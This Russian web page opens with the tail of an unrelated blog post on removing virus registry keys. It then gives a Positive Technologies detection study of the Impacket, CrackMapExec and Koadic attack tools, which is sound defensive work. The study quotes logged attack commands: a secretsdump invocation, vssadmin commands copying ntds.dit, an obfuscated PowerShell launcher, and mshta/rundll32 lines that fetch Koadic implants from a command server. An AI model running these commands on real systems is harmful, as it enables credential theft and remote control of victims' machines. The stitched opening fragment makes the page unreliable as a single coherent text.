HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Windows

- Удалил ключи в разделах «Load» и «Run»:

- Перезагрузил ОС и сообщение исчезло!

Возможно, Вам придется потратить больше времени, если вирус оставил множество следов. Но так будет надежнее.

Кстати, многие «умники» предлагают сервисы, которые способны проверять реестр на вирусы в режиме «онлайн». Отвечу, что это невозможно. Не верите? Можете прочесть мою статью об утилитах для сканирования ПК через интернет. Там много интересного и полезного.

На этом извольте откланяться. Все вопросы и пожелания можете писать в комментариях. Я не обещаю поддержку 24/7, но обязательно отвечу всем оперативно и, по существу.

С уважением, Виктор



С каждым годом растет количество атак в корпоративном секторе: например в 2017 году зафиксировали на 13% больше уникальных инцидентов чем в 2016 г., а по итогам 2018 — на 27% больше инцидентов, чем в предыдущем периоде. В том числе и тех, где основным рабочим инструментом является операционная система Windows. В 2017—2018 годах группировки APT Dragonfly, APT28, APT MuddyWater проводили атаки на правительственные и военные организации Европы, Северной Америки и Саудовской Аравии. И использовали для этого три инструмента — Impacket, CrackMapExec и Koadic. Их исходный код открыт и доступен на GitHub.

Стоит отметить, что эти инструменты используются не для первичного проникновения, а для развития атаки внутри инфраструктуры. Злоумышленники используют их на разных стадиях атаки, следующих после преодоления периметра. Это, к слову сказать, сложно детектируется и зачастую только с помощью технологий выявления следов компрометации в сетевом трафике или инструментов, позволяющих обнаружить активные действия злоумышленника после проникновения его в инфраструктуру. Инструменты обеспечивают множество функций — от передачи файлов до взаимодействия с реестром и выполнения команд на удаленной машине. Мы провели исследование этих инструментов, чтобы определить их сетевую активность.

Что нам необходимо было сделать:

- Понять, как работает хакерский инструментарий. Узнать, что необходимо атакующим для эксплуатации и какими технологиями они могут воспользоваться.

- Найти то, что не детектируется средствами информационной безопасности на первых стадиях атаки. Стадия разведки может быть пропущена, либо потому что атакующим выступает внутренний злоумышленник, либо потому что атакующий пользуется брешью в инфраструктуре, о которой не было известно ранее. Появляется возможность восстановить всю цепочку его действий, отсюда возникает желание обнаруживать дальнейшее передвижение.

- Устранить ложные срабатывания средств обнаружения вторжений. Нельзя забывать и о том, что при обнаружении тех или иных действий на основе одной только разведки возможны частые ошибки. Обычно в инфраструктуре существует достаточное количество способов, неотличимых от легитимных на первый взгляд, получить какую-либо информацию.

Что же дают атакующим эти инструменты? Если это Impacket, то злоумышленники получают большую библиотеку модулей, которые можно использовать на разных стадиях атаки, следующих после преодоления периметра. Многие инструменты используют модули Impacket у себя внутри — например, Metasploit. В нем имеются dcomexec и wmiexec для удаленного выполнения команд, secretsdump для получения учетных записей из памяти, которые добавлены из Impacket. В итоге правильное обнаружение активности такой библиотеки обеспечит и обнаружение производных.

О CrackMapExec (или просто CME) создатели неслучайно написали «Powered by Impacket». Кроме того, CME имеет в себе готовую функциональность для популярных сценариев: это и Mimikatz для получения паролей или их хешей, и внедрение Meterpreter либо Empire agent для удаленного исполнения, и Bloodhound на борту.

Третий выбранный нами инструмент — Koadic. Он достаточно свеж, был представлен на международной хакерской конференции DEFCON 25 в 2017 году и отличается нестандартным подходом: работой через HTTP, Java Script и Microsoft Visual Basic Script (VBS). Такой подход называют living off the land: инструмент пользуется набором зависимостей и библиотек, встроенных в Windows. Создатели называют его COM Сommand & Сontrol, или С3.

IMPACKET



Функциональность Impacket весьма широка, начиная от разведки внутри AD и сбора данных с внутренних серверов MS SQL, заканчивая техниками для получения учетных данных: это и атака SMB relay, и получение с контроллера домена файла ntds.dit, содержащего хеши паролей пользователей. Также Impacket удаленно выполняет команды, используя четыре различных способа: через WMI, сервис для управления планировщиком Windows, DCOM и SMB, и для этого ему нужны учетные данные.



Secretsdump



Давайте рассмотрим secretsdump. Это модуль, целью которого могут быть как машины пользователей, так и контроллеры домена. С его помощью можно получать копии областей памяти LSA, SAM, SECURITY, NTDS.dit, поэтому его можно увидеть на разных стадиях атаки. Первым шагом в работе модуля является аутентификация через SMB, для которой необходим либо пароль пользователя, либо его хеш для автоматического проведения атаки Pass the Hash. Далее идет запрос на открытие доступа к Service Control Manager (SCM) и получение доступа к реестру по протоколу winreg, используя который атакующий может узнать данные интересующих его веток и получить результаты через SMB.

На рис. 1 мы видим, как именно при использовании протокола winreg происходит получение доступа по ключу реестра с LSA. Для этого используется команда DCERPC с opcode 15 — OpenKey.

Рис. 1. Открытие ключа реестра по протоколу winreg

Далее, когда доступ по ключу получен, происходит сохранение значений командой SaveKey с opcode 20. Impacket делает это весьма специфично. Он сохраняет значения в файл, имя которого — это строка из 8 случайных символов с добавлением .tmp. Кроме того, дальнейшая выгрузка этого файла происходит через SMB из директории System32 (рис. 2).

Рис. 2. Схема получения ключа реестра с удаленной машины

Выходит, обнаружить подобную активность в сети можно по запросам к определенным веткам реестра по протоколу winreg, специфичным именам, командам и их порядку.

Также этот модуль оставляет следы в журнале событий Windows, благодаря которым он легко обнаруживается. Например, в результате выполнения команды

secretsdump.py -debug -system SYSTEM -sam SAM -ntds NTDS -security SECURITY -bootkey BOOTKEY -outputfile 1.txt -use-vss -exec-method mmcexec -user-status -dc-ip 192.168.202.100 -target-ip 192.168.202.100 contoso/Administrator:@DCв журнале Windows Server 2016 увидим следующую ключевую последовательность событий:

1. 4624 — удаленный Logon.

2. 5145 — проверка прав доступа к удаленному сервису winreg.

3. 5145 — проверка прав доступа к файлу в директории System32. Файл имеет случайное имя, упомянутое выше.

4. 4688 — создание процесса cmd.exe, который запускает vssadmin:

“C:windowssystem32cmd.exe" /Q /c echo c:windowssystem32cmd.exe /C vssadmin list shadows ^> %SYSTEMROOT%Temp__output > %TEMP%execute.bat & c:windowssystem32cmd.exe /Q /c %TEMP%execute.bat & del %TEMP%execute.bat5. 4688 — создание процесса с командой:

"C:windowssystem32cmd.exe" /Q /c echo c:windowssystem32cmd.exe /C vssadmin create shadow /For=C: ^> %SYSTEMROOT%Temp__output > %TEMP%execute.bat & c:windowssystem32cmd.exe /Q /c %TEMP%execute.bat & del %TEMP%execute.bat6. 4688 — создание процесса с командой:

"C:windowssystem32cmd.exe" /Q /c echo c:windowssystem32cmd.exe /C copy \?GLOBALROOTDeviceHarddiskVolumeShadowCopy3WindowsNTDSntds.dit %SYSTEMROOT%TemprmumAfcn.tmp ^> %SYSTEMROOT%Temp__output > %TEMP%execute.bat & c:windowssystem32cmd.exe /Q /c %TEMP%execute.bat & del %TEMP%execute.bat7. 4688 — создание процесса с командой:

"C:windowssystem32cmd.exe" /Q /c echo c:windowssystem32cmd.exe /C vssadmin delete shadows /For=C: /Quiet ^> %SYSTEMROOT%Temp__output > %TEMP%execute.bat & c:windowssystem32cmd.exe /Q /c %TEMP%execute.bat & del %TEMP%execute.batSmbexec

Как и у многих инструментов для постэксплуатации, у Impacket есть модули для удаленного выполнения команд. Мы остановимся на smbexec, который дает интерактивную командную оболочку на удаленной машине. Для этого модуля также требуется аутентификация через SMB либо паролем, либо его хешем. На рис. 3 мы видим пример работы такого инструмента, в данном случае это консоль локального администратора.

Рис. 3. Интерактивная консоль smbexec

Первым этапом работы smbexec после аутентификации является открытие SCM командой OpenSCManagerW (15). Запрос примечателен: в нем поле MachineName имеет значение DUMMY.

Рис. 4. Запрос на открытие Service Control Manager

Далее происходит создание сервиса с помощью команды CreateServiceW (12). В случае smbexec мы можем видеть каждый раз одинаковую логику построения команды. На рис. 5 зеленым цветом отмечены неизменяемые параметры команды, желтым — то, что атакующий может изменить. Нетрудно заметить, что имя исполняемого файла, его директорию и файл output изменить можно, но оставшееся поменять куда сложнее, не нарушая логику работы модуля Impacket.

Рис. 5. Запрос на создание сервиса с помощью Service Control Manager

Smbexec также оставляет явные следы в журнале событий Windows. В журнале Windows Server 2016 для интерактивной командной оболочки с командой ipconfig увидим следующую ключевую последовательность событий:

1. 4697 — установка сервиса на машине жертвы:

%COMSPEC% /Q /c echo cd ^> \127.0.0.1C$__output 2^>^&1 > %TEMP%execute.bat & %COMSPEC% /Q /c %TEMP%execute.bat & del %TEMP%execute.bat

2. 4688 — создание процесса cmd.exe с аргументами из пункта 1.

3. 5145 — проверка прав доступа к файлу __output в директории C$.

4. 4697 — установка сервиса на машине жертвы.

%COMSPEC% /Q /c echo ipconfig ^> \127.0.0.1C$__output 2^>^&1 > %TEMP%execute.bat & %COMSPEC% /Q /c %TEMP%execute.bat & del %TEMP%execute.bat

5. 4688 — создание процесса cmd.exe с аргументами из пункта 4.

6. 5145 — проверка прав доступа к файлу __output в директории C$.

Impacket является основой для разработки инструментов для атак. Он поддерживает почти все протоколы в Windows-инфраструктуре и при этом имеет свои характерные особенности. Здесь и конкретные winreg-запросы, и использование SCM API с характерным формированием команд, и формат имен файлов, и SMB share SYSTEM32.

CRACKMAPEXEC



Инструмент CME призван в первую очередь автоматизировать те рутинные действия, которые приходится выполнять атакующему для продвижения внутри сети. Он позволяет работать в связке с небезызвестными Empire agent и Meterpreter. Чтобы выполнять команды скрытно, CME может их обфусцировать. Используя Bloodhound (отдельный инструмент для проведения разведки), атакующий может автоматизировать поиск активной сессии доменного администратора.

Bloodhound

Bloodhound как самостоятельный инструмент позволяет вести продвинутую разведку внутри сети. Он собирает данные о пользователях, машинах, группах, сессиях и поставляется в виде скрипта на PowerShell или бинарного файла. Для сбора информации используются LDAP или протоколы, базирующиеся на SMB. Интеграционный модуль CME позволяет загружать Bloodhound на машину жертвы, запускать и получать собранные данные после выполнения, тем самым автоматизируя действия в системе и делая их менее заметными. Графическая оболочка Bloodhound представляет собранные данные в виде графов, что позволяет найти кратчайший путь от машины атакующего до доменного администратора.

Рис. 6. Интерфейс Bloodhound



Для запуска на машине жертвы модуль создает задачу, используя ATSVC и SMB. ATSVC является интерфейсом для работы с планировщиком задач Windows. CME использует его функцию NetrJobAdd (1) для создания задач по сети. Пример того, что отправляет модуль CME, показан на рис. 7: это вызов команды cmd.exe и обфусцированный код в виде аргументов в формате XML.

Рис.7. Создание задачи через CME

После того как задача поступила на исполнение, машина жертвы запускает сам Bloodhound, и в трафике это можно увидеть. Для модуля характерны LDAP-запросы для получения стандартных групп, списка всех машин и пользователей в домене, получение информации об активных пользовательских сессиях через запрос SRVSVC NetSessEnum.

Рис. 8. Получение списка активных сессий через SMB

Кроме того, запуск Bloodhound на машине жертвы с включенным аудитом сопровождается событием с ID 4688 (создания процесса) и именем процесса «C:WindowsSystem32cmd.exe». Примечательным в нем являются аргументы командной строки:

cmd.exe /Q /c powershell.exe -exec bypass -noni -nop -w 1 -C " & ( $eNV:cOmSPEc[4,26,25]-JOiN'')( [chAR[]](91 , 78, 101,116 , 46, 83 , 101 , … , 40,41 )-jOIN'' ) "Enum_avproducts

Весьма интересен с точки зрения функциональности и реализации модуль enum_avproducts. WMI позволяет с помощью языка запросов WQL получать данные различных объектов Windows, чем по сути и пользуется этот модуль CME. Он генерирует запросы к классам AntiSpywareProduct и AntiМirusProduct о средствах защиты, установленных на машине жертвы. Для того чтобы получить нужные данные, модуль выполняет подключение к пространству имен rootSecurityCenter2, затем формирует WQL-запрос и получает ответ. На рис. 9 показано содержимое таких запросов и ответов. В нашем примере нашелся Windows Defender.

Рис. 9. Сетевая активность модуля enum_avproducts

Зачастую аудит WMI (Trace WMI-Activity), в событиях которого можно найти полезную информацию о WQL-запросах, может оказаться выключенным. Но если он включен, то в случае запуска сценария enum_avproducts сохранится событие с ID 11. В нем будет содержаться имя пользователя, который отправил запрос, и имя в пространстве имен rootSecurityCenter2.

У каждого из модулей CME обнаружились свои артефакты, будь то специфические WQL-запросы или создание определенного вида задачи в task scheduler с обфускацией и характерная для Bloodhound активность в LDAP и SMB.

KOADIC

Отличительной особенностью Koadic является использование встроенных в Windows интерпретаторов JavaScript и VBScript. В этом смысле он следует тренду living off the land — то есть не имеет внешних зависимостей и пользуется стандартными средствами Windows. Это инструмент для полноценного Command & Control (CnC), поскольку после заражения на машину устанавливается «имплант», позволяющий ее контролировать. Такая машина, в терминологии Koadic, называется «зомби». При нехватке привилегий для полноценной работы на стороне жертвы Koadic имеет возможность их поднять, используя техники обхода контроля учетных записей (UAC bypass).

Рис. 10. Командная оболочка Koadic

Жертва должна сама инициировать общение с сервером Command & Control. Для этого ей необходимо обратиться по заранее подготовленному URI и получить основное тело Koadic с помощью одного из стейджеров. На рис. 11 показан пример для стейджера mshta.

Рис. 11. Инициализация сессии с CnC-сервером



По переменной WS ответа становится понятно, что исполнение происходит через WScript.Shell, а переменные STAGER, SESSIONKEY, JOBKEY, JOBKEYPATH, EXPIRE содержат ключевую информацию о параметрах текущей сессии. Это первая пара запрос-ответ в HTTP-соединении с CnC-сервером. Последующие запросы связаны непосредственно с функциональностью вызываемых модулей (имплантов). Все модули Koadic работают только с активной сессией c CnC.

Mimikatz

Так же, как CME работает с Bloodhound, Koadic работает с Mimikatz как с отдельной программой и имеет несколько способов ее запуска. Ниже представлена пара запрос-ответ для загрузки импланта Mimikatz.

Рис. 12. Передача Mimikatz в Koadic

Можно заметить, как изменился формат URI в запросе. В нем появилось значение у переменной csrf, которая отвечает за выбранный модуль. Не обращайте внимание на ее имя; все мы знаем, что под CSRF обычно понимают другое. В ответ пришло все то же основное тело Koadic, в которое добавился код, связанный с Mimikatz. Он достаточно большой, поэтому рассмотрим ключевые моменты. Перед нами закодированная в base64 библиотека Mimikatz, сериализованный .NET-класс, который будет ее инжектировать, и аргументы для запуска Mimikatz. Результат выполнения передается по сети в открытом виде.

Рис. 13. Результат выполнения Mimikatz на удаленной машине

Exec_cmd

В Koadic также есть модули, способные удаленно выполнять команды. Здесь мы увидим все тот же метод генерации URI и знакомые переменные sid и csrf. В случае модуля exec_cmd в тело добавляется код, который способен выполнять shell-команды. Ниже показан такой код, содержащийся в HTTP-ответе CnC-сервера.

Рис. 14. Код импланта exec_cmd

Переменная GAWTUUGCFI со знакомым атрибутом WS необходима для выполнения кода. С ее помощью имплант вызывает shell, обрабатывая две ветки кода — shell.exec с возвращением выходного потока данных и shell.run без возращения.

Koadic не является типичным инструментом, но имеет свои артефакты, по которым его можно найти в легитимном трафике:

- особое формирование HTTP-запросов,

- использование winHttpRequests API,

- создание объекта WScript.Shell через ActiveXObject,

- большое исполняемое тело.

Изначальное соединение инициирует стейджер, поэтому появляется возможность обнаруживать его активность через события Windows. Для mshta это событие 4688, которое говорит о создании процесса с атрибутом запуска:

C:Windowssystem32mshta.exe http://192.168.211.1:9999/dXpT6Во время выполнения Koadic можно увидеть и другие события 4688 с атрибутами, которые отлично его характеризуют:

rundll32.exe http://192.168.241.1:9999/dXpT6?sid=1dbef04007a64fba83edb3f3928c9c6c; csrf=;......mshtml,RunHTMLApplication

rundll32.exe http://192.168.202.136:9999/dXpT6?sid=12e0bbf6e9e5405690e5ede8ed651100;csrf=18f93a28e0874f0d8d475d154bed1983;......mshtml,RunHTMLApplication

"C:Windowssystem32cmd.exe" /q /c chcp 437 & net session 1> C:Usersuser02AppDataLocalTemp6dc91b53-ddef-2357-4457-04a3c333db06.txt 2>&1

"C:Windowssystem32cmd.exe" /q /c chcp 437 & ipconfig 1> C:Usersuser02AppDataLocalTemp721d2d0a-890f-9549-96bd-875a495689b7.txt 2>&1Выводы

Тренд living off the land набирает популярность среди злоумышленников. Они используют встроенные в Windows инструменты и механизмы для своих нужд. Мы видим, как популярные инструменты Koadic, CrackMapExec и Impacket, следующие этому принципу, все чаще встречаются в отчетах об APT. Число форков на GitHub у этих инструментов также растет, появляются новые (сейчас их уже около тысячи). Тренд набирает популярность в силу своей простоты: злоумышленникам не нужны сторонние инструменты, они уже есть на машинах жертв и помогают обходить средства защиты. Мы сосредоточены на изучении сетевого взаимодействия: каждый описанный выше инструмент оставляет свои следы в сетевом трафике; подробное их изучение позволило нам научить наш продукт PT Network Attack Discovery их обнаруживать, что в итоге помогает расследовать всю цепочку киберинцидентов с их участием.

Авторы:

- Антон Тюрин, руководитель отдела экспертных сервисов, PT Expert Security Center, Positive Technologies

- Егор Подмоков, эксперт, PT Expert Security Center, Positive Technologies